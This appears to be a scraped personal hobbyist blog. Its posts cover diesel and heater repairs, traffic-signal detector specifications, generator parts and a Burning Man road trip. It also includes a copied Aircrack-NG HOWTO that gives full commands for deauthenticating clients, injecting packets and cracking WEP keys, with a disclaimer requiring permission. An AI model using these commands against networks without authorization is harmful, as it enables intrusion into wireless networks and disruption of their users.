Detroit 6-71 Valve, Injector, and Governor Adjustment Procedure
Benchmarks for microSDHC Cards
First is the stock card that came w/ my Droid 1 (A 16GB microSDHC by PNY):

Next up is the Transcend 32GB microSDHC Class 10 that I got off Amazon.com:
![]()
Pretty happy w/ the upgrade. I reviewed the item here: http://amzn.com/B006LX2QE8 for ~$45 delivered.




Old Project – 2005 – Fish Tank Monitor
I recently discovered the photos of this project, enjoy:
Delta vs. Wye, A Beginners Guide
This is a good quick and easy guide for learning the differences between 3-phase power distribution prominent in the US.
Delta_vs_Wye
Enjoy,
MIRT
10 3.__ EMERGENCY VEHICLE DETECTOR SYSTEM
Each traffic signal shall have an emergency vehicle detector system which shall conform to the details shown on the plans and these special provisions.
GENERAL
Each emergency vehicle detector system shall consist of an optical emitter assembly or assemblies located on the appropriate vehicle and an optical detector/discriminator assembly or assemblies located at the traffic signal.
Emitter assemblies are not required for this project except units for testing purposes to demonstrate that the systems perform as specified. Tests shall be conducted in the presence of the Engineer as described below under “System Operation” during the signal test period. The Engineer shall be given a minimum of 2 working days notice prior to performing the tests.
Each system shall permit detection of 2 classes of authorized vehicles. Class I (mass transit) vehicles shall be detected at ranges of up to 300 m from the optical detector. Class II (emergency) vehicles shall be detected at ranges up to 550 m from the optical detector.
Class I signals (those emitted by Class I vehicles) shall be distinguished from Class II signals (those emitted by Class II vehicles) on the basis of the modulation frequency of the light from the respective emitter. The modulation frequency for Class I signal emitters shall be 9.639 Hz ± 0.110 Hz. The modulation frequency for Class II signal emitters shall be 14.035 Hz ± 0.250 Hz.
A system shall establish a priority of Class II vehicle signals over Class I vehicle signals and shall conform to the requirements in Section 25352 of the California Vehicle Code.
Webasto AT2000ST Service Manual
Webasto AT200ST Service Manual (LIT9010439B)
Interesting note on this heater:
Recently ran some bad fuel through mine and unfortunately found out that the fuel metering pump does NOT like ‘thick’ fuel or algae running through it. These are often heater-specific fuel metering pumps and sealed units. Acquired a replacement on e-bay and upon installing it found that the heater was throwing a glow pin fault code. Ran the diagnostics to find that the glow pin resistance was appearing ‘too low’ to the heater (even though it still turned glowing hot) so it would shut down.
I first found that there was a direct short showing between ground and the glow-pin source (through a FET to +12v). After analyzing the control module, I found a reverse protection diode had failed to short (probably the product of me trying to investigate the glow-pin operation and shorted/powered something). I replaced this with the reverse protection diode for the fuel metering pump and used a misc. SMD diode that I had on-hand to replace the failed one for the metering pump (a much less sensitively measured device). Now that the controller wasn’t seeing a short, I merely had to be concerned with the high (.6-.9ohm) resistance of the glow pin upsetting the controller. Book specifies somewhere around .4ohm.


I added two 21W light bulbs (an increased 2.4A load @ 12V…about 29W) and found that it didn’t complain about the resistance. I figure this fix will only last so long as the glow pin apparently is showing sings of giving up the ghost. Not very impressive for a heater that has less than 100hrs on it. The proper ‘fix’ if the glow pin is actually good (fault with the heater’s measurement circuit) would be to install a couple 15-20W 20ohm resistors in parallel to shed the load in a non-illuminating way.
Photos of the Webasto AT2000ST Control Module


MEP-006A Exciter Diodes
Here are the two diodes I selected to replace the failed ones in my MEP-006A Military 60kW generator.
http://www.mouser.com/Search/ProductDetail.aspx?R=1N1190Avirtualkey66430000virtualkey905-1N1190A
http://www.mouser.com/Search/ProductDetail.aspx?R=1N1190ARvirtualkey66430000virtualkey905-1N1190AR
You would need x3 of each and I recommend getting a spare if you aren’t familiar with proper torque and are prone to breaking studs off components. One is a reverse connection of the other (designed 1NxxxxR)
Specifications:
Three of one type are on one side of the aluminium rectifier mount, and the other three are on the other side. Make sure you use plenty of thermal conduction grease when making the connection.
Using Intel PRO/Wireless 2200BG with AirCrack
Shamelessly copied from another wordpress for my personal notes.
HOWTO: Aircrack-NG (Simple Guide)
This HOWTO is widely based on Aircrack’s own documentation. In addition you’ll find the latest version of “Aircrack Next Generation” here and Aircrack-PTW here.
Any suggestions for improvement are welcome. Aim is to keep this HOWTO as simple & comprehensive as possible as I believe that brevity is the soul of wit.
DISCLAIMER:
Note that you need formal permission from the owner of any wireless network you wish to audit. Under no circumstances must you compromise a network’s security prior to obtaining approval from the owner of the network, and no support will be given to users who seek to do otherwise.
GENERAL INFORMATION:
Generally speaking there are 3 types of attacks:
1. Brute force attack
2. Dictionary attack
3. Statistical attack
By exploiting several security weaknesses of the WEP protocol Aircrack NG makes use of a statistical method to recover WEP keys. Provided that you have collected a sufficient number of IVs (= Initialization Vectors) and depending on the length of the encryption key, determining the actual WEP key will take less than a minute on a common PC.
HARDWARE:
I assume that you have successfully patched the driver for your wireless adapter (e.g. Ralink chipset), so I won’t go into this. I have tested packet injection and decryption with:
1. Intel® PRO/Wireless 2200BG (IPW2200)
2. Linksys WUSB54G V4.0 (RT2570)
I recommend “Linksys WUSB54G V4.0″ as it has a decent reception and reasonable performance. If you need help patching & compiling from source, feel free to post your problems here as well.
PREREQUISITES:
1. This HOWTO was written for Aircrack-NG v0.9.1 & Aircrack-PTW v1.0.0 on Kubuntu Feisty Fawn 7.04 (32-bit).
2. ’00:09:5B:D7:43:A8′ is the MAC address of my network, so you need to replace it with your own.
3. ’00:00:00:00:00:00′ is the MAC address of the target client, NOT that of your own wireless card.
COMMAND LINE:
Please make sure that you stick to the exact sequence of actions and pay attention to section on MAC filtering.
- 1. Enable monitoring with “airmon-ng” (screenshot #1):
Quote:
sudo airmon-ng start <interface> <channel>
- 2. Packet capturing with “airodump-ng” (screenshot #2):
Quote:
sudo airodump-ng –channel <channel> –write <file_name> <interface> Alternatively, try this (to collect data from target network only and hence increase performance):
Quote:sudo airodump-ng –channel <channel> –bssid 00:09:5B:D7:43:A8 –write<file_name> <interface> NOTE:
–channel… Select preferred channel; optional, however, channel hopping severely impacts and thus slows down collection process.
–bssid… MAC address of target access point; optional, however, specifying access point will improve performance of collection process.
–write… Preferred file name; mandatory field (in our case).
- 3.1. Now check if MAC filtering is enabled or turned off:
Quote:
sudo aireplay-ng -1 0 -e <target_essid> -a 00:09:5B:D7:43:A8 -h MY:MA:CA:DD:RE:SS <interface> NOTE:
-1… ’0′ deauthenticates all clients.
-e… ESSID of target access point.
-a… MAC address of target access point.
-h… MAC address of your choice.
- 3.2. If the resulting output looks like this…
Quote:
18:22:32 Sending Authentication Request
18:22:32 Authentication successful
18:22:32 Sending Association Request
18:22:32 Association successful
…then MAC filtering is turned off & you can continue following section ‘No MAC filtering’, otherwise jump to section ‘MAC filtering’.
>> No MAC filtering <<
- 4. Packet Re-injection with “aireplay-ng” (screenshot #4):
Quote:
sudo aireplay-ng -3 -b 00:09:5B:D7:43:A8 -h MY:MA:CA:DD:RE:SS<interface> You’ll now see the number of data packets shooting up in ‘airodump-ng’. This process can take up to five minutes before you start receiving any ARP requests. So be a little patient at this point. As MAC filtering is off, use an arbitrary MAC address (‘MY:MA:CA:DD:RE:SS’).
Continue with #6.
NOTE:
-3… Standard ARP-request replay.
-b… MAC address of target access point.
-h… MAC address of your choice.
>> MAC filtering <<
- 4. Deauthentication with “aireplay-ng” (screenshot #3):
Quote:
sudo aireplay-ng -0 5 -a 00:09:5B:D7:43:A8 -c 00:00:00:00:00:00 <interface> NOTE:
-0… Number of deauthentication attempts.
-a… MAC address of target access point.
-c… Client MAC address.
- 5. Packet Re-injection with “aireplay-ng” (screenshot #4):
Quote:
sudo aireplay-ng -3 -b 00:09:5B:D7:43:A8 -h 00:00:00:00:00:00 <interface> You’ll now see the number of data packets shooting up in ‘airodump-ng’. This process can take up to five minutes before you start receiving any ARP requests. So be a little patient at this point.
NOTE:
-3… Standard ARP-request replay.
-b… MAC address of target access point.
-h… Client MAC address.
- 6. Decryption with “aircrack-ng” & “aircrack-ptw” (screenshot #5):Aircrack-ng:
Quote:
sudo aircrack-ng <file_name>.cap Aircrack-PTW:
Quote:./aircrack-ptw <file_name>.cap
CAPTURING:
This is a summary based on information given here and there, respectively:
Aircrack-NG:
64-bit key: ~250,000 packets
128-bit key: ~1,500,000 packets
Aircrack-PTW:
64-bit key: ~20,000 packets [estimate]
128-bit key: ~85,000 packets
FINALLY:
That’s it. I am open for further suggestions and hope to gain as much input as possible so that we can improve this guide and at the same time, keep it as simple as possible for other users.
Mercedes Benz 722.3 Transmission Manual
Mitchell 722.3/722.5 Troubleshooting/Manual
Tracked these down so posting here for future reference.
Enjoy.
Applies to late 300D, 300SD, 300TDT, 300TD, E300D, E350D, 300SDL, E300TDT, and various C/E/S Class.
The Journey – Burning Man 2011 – PDX to BRC
Throwing together a little account of the trip to BRC. Tune in later for the story of the return trip!
It was Friday evening, mid afternoon, and my wife and I had spent the past two days packing and finishing up the last minute projects. Fresh off of the high of NorthWest Mog Fest in Sheridan, OR and the associated shakedown run for The Ghost, we were itching to get in the drivers seat and put some miles between us and PDX. The drive to Black Rock City, NV for the annual Burning Man festival usually knocks out at about 10-11 hours in a ‘normal’ automobile. In a ~20,000lb vehicle that can’t push much more than 65MPH without death shake in the steering wheel, we were expecting to burn a whole day.
Departed that evening and make it about 100 feet out of the driveway. Power loss. Serious power loss. Got out, lightly adjusted the governor gap, and continued motoring. (In retrospect, I should have suspected the fuel tank restriction I have been fighting!). We pushed through some light I-205 and I-5 traffic and headed South to Newberg, OR. We needed to drop off the chickens and grab the last items from the house (my bike, some LMR equipment, etc.) I took the opportunity (while we waited for the temperature to lower outdoors) to adjust the brakes and give a final pre-journey inspection. I needed to grease the cam points on the rear brakes to prevent sticking on takeoff (ongoing issue). After freaking out that the adjustment created a bigger issue , which it actually hadn’t, I gave us the green light on the chassis and we departed.
We screamed down the freeway at a cool 63MPH, engine temps good, overdrive operating as it should, and Marley meowing in her box. We were headed to Corvallis, OR to drop off the cat before heading south. About 10 miles before the Corvallis exit, we lost the ability to go into overdrive. Engine temp was hovering around 180F so we kept motoring on.
Once we reached Corvallis, we ate some dinner (thanks to Barbra) and I started checking out the transmission issue. I read quickly though the manual and troubleshooting section and found that overfull/low can cause overheating of the transmission. I inferred that overheating of the transmission could cause the control pressure to drop (out of the hydraulic governor) and thus drop OD out of the range of the engine RPM. Using their method, I checked the level and found that it was HIGH. The easiest way to lower the volume and keep it clean, I figured, was to remove a pressure line (only 45psi) and put it into a milk jug to catch a quart or two of fluid. So I found a suitable line, disconnected it, and put it into a jug. I started the engine and milliseconds later was douched with hydraulic fluid head to belt line, including the street/tree/bus/curb/grass around me. Fortunately I had kept my hand on the shutdown switch even while starting so I shut the bus off within 2 seconds of the fluid bath (thank GOD for the electric shutdown…the old version required at least 30-40PSI air to shut down!)
After a few hours of cleaning up, and deciding that what was all over the place equated to about 1.5 quarts of ATF, I took a shower, bathed my clothes in liquid dish soap/hot water mix, and loaded up. We had called ahead and determined that the Fred Meyers (of which we had a 10 cent to gallon fuel credit) stopped fueling a 1/2hr earlier. Since we had just acquired about 30 gallons of fuel in Aurora, we decided to motor on and see what was available out by the freeway. Heading out 34 towards I-5, the overdrive engaged and we tore south since fuel prices were >$0.15 higher than other establishments I’d seen closed. I motored until about 2:30AM when I decided to pull it over and catch some rest. By this time, we were a little under an hour down highway 58 headed towards Kalamath Falls, OR. I picked a wide turn-out and crashed out with Emily, who was already asleep in the back.
After a very poor couple hours of sleep, I decided to hit the road again while there was still some chill air at the low altitudes. I motored on, stopping only twice for issues (one the fuel tank screen plugging, the other the overdrive popping out (and thus discovering a small coolant leak in the investigation). Power loss due to fuel restriction is VERY irritating mostly because the bus slowly drops speed (usually when you need the fuel the most) and in some cases, comes to a halt and stalls. The fuel tank screen clearing process was simple, mostly because we couldn’t drain the tank and fix it properly. The on-board air system of the bus had a nice 80-120PSI outlet on the auxiliary air tank that I had a hose and air nozzle to do tire fills, cleaning, or fix this exact problem. I removed the pipe plug just tank side of the fuel inlet check valve and blew all the crap towards the tank and off the screen. Buttoned everything back up and kept on zipping along.
At about 7:45AM, a short distance out of K-Falls (near the lake) I was surprised with a loud POW and the engine racing at much higher RPM. After doing a mirror check, fluid spill check, and gauge scan, I found the next turnout and had a look-see at what happened. It appeared that something had broken in the overdrive system and kicked us out of overdrive, at speed, under load. This equated to a VERY abrupt sudden shift while 500+lbs of iron slinging around at 1550RPM raced to over 2300RPM trying to catch up. Thus…the bang. While I was doing my checks, I found that quite recently the lower coolant hose on the transmission cooler decided to start leaking again where I had previously sealed it up with some Three-Bond and duct tape (classy…I know). With no hose stash, and being a long ways away from a parts/etc. store, I decided to make the same fix again and add some abrasion resistant material to the pipe so it wouldn’t happen again on this trip. Surprisingly, it held the remainder of the trip.
We rolled into K-Falls and hit the NAPA auto parts parking lot. I dissasembled the overdrive valve body and found that the Splitter Clutch Exhaust Valve Spring had broken in two, possibly related to the sudden shift. This spring was in-tact when I checked it in Corvallis, OR, so I rigged up some spacers and whatnot to attempt to regain normal spring length. (This never did function again even after 5 more adjustments stretching and spacing the spring to try and find the magic spot). I also purchased some hose to repair the transmission coolant hose if it decided to fail again. I wanted to also check the rear differential fluid so I walked next door to Autozone and bought a pint of 85w90 gear oil and borrowed a breaker-bar (1/2″ drive) to remove the pipe plug. Turns out the differential didn’t need additional fluid, so we motored on to the Fred Meyers fuel station to get fuel. 67 Gallons later, we pulled out paying about $3.83/gal for fuel (not bad!).
We departed the city and headed out across Eastern Oregon, Northern California, and Finally Northern Nevada. Our only stop as the Eagles Nest Resort (for some transmission tinkering and water fill-up). We departed there after some dinner and cooler air set in for the climb up the final passes before descending into Cedarville and onto the Black Rock Desert. We hit the 12-mile entrance about 7:30-8PM and rolled into camp about 10:00PM.
Overall the trip could have gone FAR worse, but loosing OD on the way down put a crunch in the engine economy. Fortunately it failed at the most ideal time, right when we started climbing hills and would have not wanted overdrive anyway. The Cedarville pass heading down wasn’t terrible as we had clear roads and climbed most of it in 2nd gear (locked up torque converter) between 35-45MPH. Once we hit the last little bump at the top, it kicked us down to unlocked converter ‘1st gear’ and the climb was 18-22MPH. Temperature of the engine/transmission stayed cool enough that we just broke the pass at the 210F mark, and quickly cooled down as we rolled down the other side. The Jaccobs Brakes were a required piece of hardware for those passes and the result was little to no service braking needed for the entire grade. This is an outstanding feat considering many vehicles have overheated and/or lost their brakes going down these hills, only to end up in ditches or off the road. The noise of the jaccobs brakes was difficult to notice from the drivers area, and a medium rumble from the bedroom. We never had to use any emergency braking (either hand lever brake or spring brakes) and air pressure was solid for all climbs and descents.
For the PDX to BRC route, any air-brake equipped coach needs auxiliary brakes of some sort (magnetic, Jaccobs, exhaust, or some type of engine retarding. The pass out of Alturas into Cedarville and also the pass coming down into the desert just north of Gerlach, NV would be tricky. I cannot imagine the long decent at <20MPH burning air pressure constantly on/off the brakes. A suitably strong running diesel with a manually controllable downshift would also be suitable (dynamic braking). Check your slack adjusters, time your compressor to make sure it’s up to snuff, and get out your stop watch to do the decent brake timing. Google it.
A picture of the parking spot, for your pleasure.

Until next time,